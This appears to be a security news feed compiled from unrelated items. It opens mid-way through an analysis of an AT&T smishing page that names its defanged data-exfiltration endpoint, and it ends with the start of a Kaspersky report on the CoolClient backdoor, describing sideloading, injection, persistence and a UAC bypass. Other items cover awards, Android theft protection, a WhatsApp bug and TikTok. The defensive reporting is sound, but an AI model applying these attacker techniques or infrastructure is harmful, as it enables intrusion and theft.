
At that point, the target is prompted to fill out a “Delivery Information” form requesting sensitive personal information, including name, address, phone number, email, and more. This is where the actual data theft takes place.

The form’s visible submission flow is smooth and professional, with real-time validation and error highlighting—just like you’d expect from a top brand. This is deliberate. The attackers use advanced front-end validation code to maximize the quality and completeness of the stolen information.


Behind the slick UI, the form is connected to JavaScript code that, when the victim hits “Continue,” collects everything they’ve entered and transmits it directly to the attackers. In our investigation, we deobfuscated their code and found a large “data” section.

The stolen data gets sent in JSON format via POST to https://att.hgfxp[.]cc/api/open/cvvInterface.

This endpoint is hosted on the attacker’s domain, giving them immediate access to everything the victim submits.

What makes this campaign effective and dangerous

  • Sophisticated mimicry: Every page is an accurate clone of att.com, complete with working navigation links and logos.
  • Layered social engineering: Victims are lured step by step, each page lowering their guard and increasing trust.
  • Quality assurance: Custom JavaScript form validation reduces errors and increases successful data capture.
  • Obfuscated code: Malicious scripts are wrapped in obfuscation, slowing analysis and takedown.
  • Centralized exfiltration: All harvested data is POSTed directly to the attacker’s command-and-control endpoint.

How to defend yourself

A number of red flags could have alerted the target that this was a phishing attempt:

  • The text was sent to 18 recipients at once.
  • It used a generic greeting (“Dear Customer”) instead of personal identification.
  • The sender’s number was not a recognized AT&T contact.
  • The expiration date changed if the victim visited the fake site on a later date.

Beyond avoiding unsolicited links, here are a few ways to stay safe:

  • Only access your accounts through official apps or by typing the official website (att.com) directly into your browser.
  • Check URLs carefully. Even if a page looks perfect, hover over links and check the address bar for official domains.
  • Enable multi-factor authentication for your AT&T and other critical accounts.
  • Use an up to date real-time anti-malware solution with a web protection module.

Pro tip: Malwarebytes Scam Guard recognized this text as a scam.


We don’t just report on scams—we help detect them

Cybersecurity risks should never spread beyond a headline. If something looks dodgy to you, check if it’s a scam using Malwarebytes Scam Guard, a feature of our mobile protection products. Submit a screenshot, paste suspicious content, or share a text or phone number, and we’ll tell you if it’s a scam or legit. Download Malwarebytes Mobile Security for iOS or Android and try it today!

  •  

Microsoft announces the 2026 Security Excellence Awards winners

In today’s fast‑moving digital arena, security isn’t a solo act—it’s a team sport. Every day, defenders across the globe suit up, strategize, and work shoulder‑to‑shoulder to protect organizations and communities from an ever‑evolving field of cyberthreats. That shared spirit of collaboration is exactly why we’re proud to celebrate our 2026 Microsoft Security Excellence Awards winners—exceptional teammates who elevate the game for everyone.

On Monday, January 26, 2026, in Redmond, Washington, we brought together the all‑star players of the Microsoft Intelligent Security Association (MISA), partners, finalists, and Microsoft security leaders—to honor the innovators, defenders, and visionaries driving the future of cybersecurity.

“Congratulations to this year’s Microsoft Security Excellence Awards winners and all the remarkable finalists,” said Vasu Jakkal, Corporate Vice President, Microsoft Security Business. “Security is truly a team sport, and our partners demonstrate the power of collaboration every day. By joining forces and harnessing the latest advancements in AI, we’re building stronger defenses and paving the way for a safer digital future together.”

Honoring excellence in security innovation

Just like in any great sport, success comes from strong teamwork and relentless practice. Over the past year, our partners have pushed the boundaries of what’s possible—from pioneering AI‑powered threat intelligence to advancing Zero Trust strategies that keep organizations safer than ever. The finalists and winners represent the very best of this collective effort: disciplined, innovative, and deeply committed players who raise the bar for everyone on the field.

Group photograph of the Excellence Awards winners.

After careful review of all nominations, our esteemed judging panel selected five finalists per category, with winners selected by votes from Microsoft and MISA members. We’re honored to recognize these standout contributors—thank you for being the teammates who make the whole ecosystem stronger.

Security Trailblazer

Partners that have delivered innovative AI-powered solutions or services that leverage the full Microsoft range of security products and have proven to be outstanding leaders in accelerating customers’ efforts to mitigate cybersecurity threats.

  • Avertium—Winner
  • Avanade
  • Bulletproof
  • ExtraHop
  • Ontinue

Data Security and Compliance Trailblazer

Partners recognized for leading innovative solutions and providing comprehensive strategies to secure customer data with Microsoft Purview. These leaders help customers protect data everywhere, address regulatory needs, and drive AI-powered outcomes with expertise across Purview’s advanced security and advisory services.

  • BlueVoyant—Winner
  • Invoke LLC
  • Netrix Global
  • Quorum Cyber
  • water IT Security GmbH

Secure Access Trailblazer

Partners recognized for pioneering innovation in identity, security, and management using Microsoft Entra and Microsoft Intune. Their solutions advance secure access and endpoint management, applying Zero Trust principles to protect organizations and deliver strong security outcomes.

  • Tata Consultancy Services—Winner
  • Cayosoft
  • Devicie
  • IBM Consulting
  • Inspark

Security Changemaker

Individuals within partner organizations who have made a remarkable security contribution to the company or the larger security community.

  • Anna Bordioug, Protiviti—Winner
  • Jon Kessler, Epiq
  • Justine Wolters, Cloud Life
  • Mario Espinoza, Illumio
  • Nithin RameGowda, Skysecure Technologies Pvt Ltd

Security Software Development Company of the Year

Security software development companies with standout AI-powered solutions that integrate with Microsoft Security products, delivering exceptional value and customer experiences while driving industry impact and adoption.

  • Illumio—Winner
  • ContraForce
  • Darktrace
  • inforcer
  • Tanium

Security Services Partner of the Year   

Security Services partners that excel at integrating Microsoft products with security services, delivering strong results, driving adoption of Microsoft Security solutions, and leveraging advanced AI for innovation, sales, and customer support.

  • Invoke LLC—Winner
  • BlueVoyant
  • Cloud4C
  • Shanghai Flyingnets
  • Quorum Cyber

Looking ahead: Stronger together

Congratulations once again to this year’s exceptional winners, and sincere appreciation to everyone who joined us in honoring our outstanding cybersecurity team players. Their unwavering commitment, innovative spirit, and deep expertise drive progress not only within our community but also across the industry as a whole. Together, their efforts empower us to advance our shared mission of creating a safer, more resilient digital world for all. We look forward to building on this momentum and continuing our collaborative journey toward a secure future.

Graphic displaying all the names of the 2026 Excellence Awards winners.

Learn more

Learn more about the Microsoft Intelligent Security Association.

To learn more about Microsoft Security solutions, visit our website. Bookmark the Security blog to keep up with our expert coverage on security matters. Also, follow us on LinkedIn (Microsoft Security) and X (@MSFTSecurity) for the latest news and updates on cybersecurity.

The post Microsoft announces the 2026 Security Excellence Awards winners appeared first on Microsoft Security Blog.
  •  

New Android Theft Protection Feature Updates: Smarter, Stronger

Posted by Nataliya Stanetsky, Fabricio Ferracioli, Elliot Sisteron, Irene Ang of the Android Security Team

Phone theft is more than just losing a device; it's a form of financial fraud that can leave you suddenly vulnerable to personal data and financial theft. That’s why we're committed to providing multi-layered defenses that help protect you before, during, and after a theft attempt.

Today, we're announcing a powerful set of theft protection feature updates that build on our existing protections, designed to give you greater peace of mind by making your device a much harder target for criminals.

Stronger Authentication Safeguards

We've expanded our security to protect you against an even wider range of threats. These updates are now available for Android devices running Android 16+.

More User Control for Failed Authentications: In Android 15, we launched Failed Authentication Lock, a feature that automatically locks the device's screen after excessive failed authentication attempts. This feature is now getting a new dedicated enable/disable toggle in settings, giving you more granular control over your device's security.

Expanding Identity Check to cover more: Early in 2025, we enabled Identity Check for Android 15+, which requires the user to utilize biometrics when performing certain actions outside of trusted places. Later in the year, we extended this safeguard to cover all features and apps that use the Android Biometric Prompt. This means that critical tools that utilize Biometric Prompt, like third-party banking apps and Google Password Manager, now automatically benefit from the additional security of Identity Check.

Stronger Protection Against Screen Lock Guessing: We’re making it much harder for a thief to guess your PIN, pattern, or password by increasing the lockout time after failed attempts. To ensure you aren’t locked out by mistake (by a curious child, for instance), identical incorrect guesses no longer count toward your retry limit.

  •  

Closing the Cyber Security Skills Gap: Check Point Partners with CompTIA

The cyber security industry faces a critical challenge: a growing skills gap that leaves organizations exposed to increasingly sophisticated threats. Businesses need qualified professionals who can secure systems and respond effectively, but finding and training those experts remains a global concern. To address this challenge, Infinity Global Services, which delivers practical learning designed to build real-world cyber security expertise, has partnered with CompTIA, a global leader in IT and cyber security education. This collaboration combines Infinity Global Services’ hands-on training approach with CompTIA’s globally recognized certifications, creating a powerful pathway for professionals to advance their careers and organizations to build […]

The post Closing the Cyber Security Skills Gap: Check Point Partners with CompTIA appeared first on Check Point Blog.
  •  

A WhatsApp bug lets malicious media files spread through group chats

WhatsApp is going through a rough patch. Some users would argue it has been ever since Meta acquired the once widely trusted messaging platform. User sentiment has shifted from “trusted default messenger” to a grudgingly necessary Meta product.

Privacy-aware users still see WhatsApp as one of the more secure mass-market messaging platforms if you lock down its settings. Even then, many remain uneasy about Meta’s broader ecosystem, and wish all their contacts would switch to a more secure platform.

Back to current affairs, which will only reinforce that sentiment.

Google’s Project Zero has just disclosed a WhatsApp vulnerability where a malicious media file, sent into a newly created group chat, can be automatically downloaded and used as an attack vector.

The bug affects WhatsApp on Android and involves zero‑click media downloads in group chats. You can be attacked simply by being added to a group and having a malicious file sent to you.

According to Project Zero, the attack is most likely to be used in targeted campaigns, since the attacker needs to know or guess at least one contact. While focused, it is relatively easy to repeat once an attacker has a likely target list.

And to put a cherry on top for WhatsApp’s competitors, a potentially even more serious concern for the popular messaging platform, an international group of plaintiffs sued Meta Platforms, alleging the WhatsApp owner can store, analyze, and access virtually all of users’ private communications, despite WhatsApp’s end-to-end encryption claims.

How to secure WhatsApp

Reportedly, Meta pushed a server change on November 11, 2025, but Google says that only partially resolved the issue. So, Meta is working on a comprehensive fix.

Google’s advice is to disable Automatic Download or enable WhatsApp’s Advanced Privacy Mode so that media is not automatically downloaded to your phone.

And you’ll need to keep WhatsApp updated to get the latest patches, which is true for any app and for Android itself.

Turn off auto-download of media

Goal: ensure that no photos, videos, audio, or documents are pulled to the device without an explicit decision.

  • Open WhatsApp on your Android device.
  • Tap the three‑dot menu in the top‑right corner, then tap Settings.
  • Go to Storage and data (sometimes labeled Data and storage usage).
  • Under Media auto-download, you will see When using mobile data, when connected on Wi‑Fi. and when roaming.

  • For each of these three entries, tap it and uncheck all media types: Photos, Audio, Videos, Documents. Then tap OK.

  • Confirm that each category now shows something like “No media” under it.

Doing this directly implements Project Zero’s guidance to “disable Automatic Download” so that malicious media can’t silently land on your storage as soon as you are dropped into a hostile group.

Stop WhatsApp from saving media to your Android gallery

Even if WhatsApp still downloads some content, you can stop it from leaking into shared storage where other apps and system components see it.

  • In Settings, go to Chats.
  • Turn off Media visibility (or similar option such as Show media in gallery). For particularly sensitive chats, open the chat, tap the contact or group name, find Media visibility, and set it to No for that thread.

WhatsApp is a sandbox, and should contain the threat. Which means, keeping media inside WhatsApp makes it harder for a malicious file to be processed by other, possibly more vulnerable components.

Lock down who can add you to groups

The attack chain requires the attacker to add you and one of your contacts to a new group. Reducing who can do that lowers risk.

  • ​In Settings, tap Privacy.
  • Tap Groups.
  • Change from Everyone to My contacts or ideally My contacts except… and exclude any numbers you do not fully trust.
  • If you use WhatsApp for work, consider keeping group membership strictly to known contacts and approved admins.

Set up two-step verification on your WhatsApp account

Read this guide for Android and iOS to learn how to do that.


We don’t just report on phone security—we provide it

Cybersecurity risks should never spread beyond a headline. Keep threats off your mobile devices by downloading Malwarebytes for iOS, and Malwarebytes for Android today.

  •  

TikTok narrowly avoids a US ban by spinning up a new American joint venture

TikTok may have found a way to stay online in the US. The company announced late last week that it has set up a joint venture backed largely by US investors. TikTok announced TikTok USDS Joint Venture LLC on Friday in a deal valued at about $14 billion, allowing it to continue operating in the country.

This is the culmination of a long-running fight between TikTok and US authorities. In 2019, the Committee on Foreign Investment in the United States (CFIUS) flagged ByteDance’s 2017 acquisition of Musical.ly as a national security risk, on the basis that state links between the app’s Chinese owner would make put US users’ data at risk.

In his first term, President Trump issued an executive order demanding that ByteDance sell the business or face a ban. That was order was blocked by courts, and President Biden later replaced it with a broader review process in 2021.

In April 2024, Congress passed the Protecting Americans from Foreign Adversary Controlled Applications Act (PAFACA), which Biden signed into law. That set a January 19, 2025 deadline for ByteDance to divest its business or face a nationwide ban. With no deal finalized, TikTok voluntarily went dark for about 12 hours on January 18, 2025. Trump later issued executive orders extending the deadline, culminating in a September 2025 agreement that led to the joint venture.

Three managing investors each hold 15% of the new business: database giant Oracle (which previously vied to acquire TikTok when ByteDance was first told to divest), technology-focused investment group Silver Lake, and the United Arab Emirates-backed AI (Artificial Intelligence) investment company MGX.

Other investors include the family office of tech entrepreneur Michael Dell, as well as Vastmere Strategic Investments, Alpha Wave Partners, Revolution, Merritt Way, and Via Nova.

Original owner ByteDance retains 19.9% of the business, and according to an internal memo released before the deal was officially announced, 30% of the company will be owned by affiliates of existing ByteDance investors. That’s in spite of the fact that PAFACA mandated a complete severance of TikTok in the US from its Chinese ownership.

A focus on security

The company is eager to promote data security for its users. With that in mind, Oracle takes the role of “trusted security partner” for data protection and compliance auditing under the deal.

Oracle is also expected to store US user data in its cloud environment. The program will reportedly align with security frameworks including the National Institute of Standards and Technology (NIST) Cybersecurity Framework. Other TikTok-owned apps such as CapCut and Lemon8 will also fall under the joint venture’s security umbrella.

Canada’s TikTok tension

It’s been a busy month for ByteDance, with other developments north of the border. Last week, Canada’s Federal Court overturned a November 2024 governmental order to shut down TikTok’s Canadian business on national security grounds. The decision gives Industry Minister Mélanie Joly time to review the case.

Why this matters

TikTok’s new US joint venture lowers the risk of direct foreign access to American user data, but it doesn’t erase all of the concerns that put the app in regulators’ crosshairs in the first place. ByteDance still retains an economic stake, the recommendation algorithm remains largely opaque, and oversight depends on audits and enforcement rather than hard technical separation.

In other words, this deal reduces exposure, but it doesn’t make TikTok a risk-free platform. For users, that means the same common-sense rules still apply: be thoughtful about what you share and remember that regulatory approval isn’t the same as total data safety.


We don’t just report on data privacy—we help you remove your personal information

Cybersecurity risks should never spread beyond a headline. With Malwarebytes Personal Data Remover, you can scan to find out which sites are exposing your personal information, and then delete that sensitive data from the internet.

  •  

HoneyMyte updates CoolClient and deploys multiple stealers in recent campaigns

Over the past few years, we’ve been observing and monitoring the espionage activities of HoneyMyte (aka Mustang Panda or Bronze President) within Asia and Europe, with the Southeast Asia region being the most affected. The primary targets of most of the group’s campaigns were government entities.

As an APT group, HoneyMyte uses a variety of sophisticated tools to achieve its goals. These tools include ToneShell, PlugX, Qreverse and CoolClient backdoors, Tonedisk and SnakeDisk USB worms, among others. In 2025, we observed HoneyMyte updating its toolset by enhancing the CoolClient backdoor with new features, deploying several variants of a browser login data stealer, and using multiple scripts designed for data theft and reconnaissance.

Additional information about this threat, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. If you are interested, please contact intelreports@kaspersky.com.

CoolClient backdoor

An early version of the CoolClient backdoor was first discovered by Sophos in 2022, and TrendMicro later documented an updated version in 2023. Fast forward to our recent investigations, we found that CoolClient has evolved quite a bit, and the developers have added several new features to the backdoor. This updated version has been observed in multiple campaigns across Myanmar, Mongolia, Malaysia and Russia where it was often deployed as a secondary backdoor in addition to PlugX and LuminousMoth infections.


In our observations, CoolClient was typically delivered alongside encrypted loader files containing encrypted configuration data, shellcode, and in-memory next-stage DLL modules. These modules relied on DLL sideloading as their primary execution method, which required a legitimate signed executable to load a malicious DLL. Between 2021 and 2025, the threat actor abused signed binaries from various software products, including BitDefender, VLC Media Player, Ulead PhotoImpact, and several Sangfor solutions.

Variants of CoolClient abusing different software for DLL sideloading (2021–2025)

Variants of CoolClient abusing different software for DLL sideloading (2021–2025)


The latest CoolClient version analyzed in this article abuses legitimate software developed by Sangfor. Below, you can find an overview of how it operates. It is worth noting that its behavior remains consistent across all variants, except for differences in the final-stage features.

Overview of CoolClient execution flow

Overview of CoolClient execution flow

However, it is worth noting that in another recent campaign involving this malware in Pakistan and Myanmar, we observed that HoneyMyte has introduced a newer variant of CoolClient that drops and executes a previously unseen rootkit. A separate report will be published in the future that covers the technical analysis and findings related to this CoolClient variant and the associated rootkit.

CoolClient functionalities

In terms of functionality, CoolClient collects detailed system and user information. This includes the computer name, operating system version, total physical memory (RAM), network details (MAC and IP addresses), logged-in user information, and descriptions and versions of loaded driver modules. Furthermore, both old and new variants of CoolClient support file upload to the C2, file deletion, keylogging, TCP tunneling, reverse proxy listening, and plugin staging/execution for running additional in-memory modules. These features are still present in the latest versions, alongside newly added functionalities.

In this latest variant, CoolClient relies on several important files to function properly:

Filename Description
Sang.exe Legitimate Sangfor application abused for DLL sideloading.
libngs.dll Malicious DLL used to decrypt loader.dat and execute shellcode.
loader.dat Encrypted file containing shellcode and a second-stage DLL. Parameter checker and process injection activity reside here.
time.dat Encrypted configuration file.
main.dat Encrypted file containing shellcode and a third-stage DLL. The core functionality resides here.

Parameter modes in second-stage DLL

CoolClient typically requires three parameters to function properly. These parameters determine which actions the malware is supposed to perform. The following parameters are supported.

Parameter Actions
No parameter ·        CoolClient will launch a new process of itself with the install parameter. For example: Sang.exe install.
install
  • CoolClient decrypts time.dat.
  • Adds new key to the Run registry for persistence mechanism.
  • Creates a process named write.exe.
  • Decrypts and injects loader.dat into a newly created write.exe process.
  • Checks for service control manager (SCM) access.
  • Checks for multiple AV processes such as 360sd.exe, zhudongfangyu.exe and 360desktopservice64.exe.
  • Installs a service named media_updaten and starts it.
  • If the current user is in the Administrator group, creates a new process of itself with the passuac parameter to bypass UAC.
work
  • Creates a process named write.exe.
  • Decrypts and injects loader.dat into a newly spawned write.exe process.
passuac
  • Bypasses UAC and performs privilege elevation.
